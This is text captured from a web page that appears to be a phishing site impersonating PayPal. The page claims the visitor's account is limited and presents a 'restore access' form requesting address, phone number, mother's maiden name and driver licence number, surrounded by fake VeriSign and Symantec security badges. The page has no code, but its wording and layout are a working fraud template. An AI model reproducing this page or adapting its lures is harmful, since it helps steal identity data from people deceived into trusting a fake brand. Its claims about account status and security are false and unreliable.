 Not secure
PayPal
Summary
Log Out
What can I do while my account is
limited?
update your account information
use PayPal logos in your auction listings or
on your website
What can't I do while my account is
limited?
send or receive money
withdraw money from your account
close your account
link or remove a card
link or remove a bank account
dispute a transaction
send refunds
Secured & Certificate by
VeriSign
Identity
Protection
100 %
Secure
Symantec.
Validation &
ID Protection
Account Limited
Account Login
Update Address
Card Information
Complete the steps listed to restore your account access.
Address line 1 :
Address line 2 :
optional
City :
State :
ZIP / Post code :
Country :
Australia
Use for fraud alert.
Phone number :
primary
For security reason, Please enter your correct information.
Mother's maiden name :
Need for identification.
Driver licence number :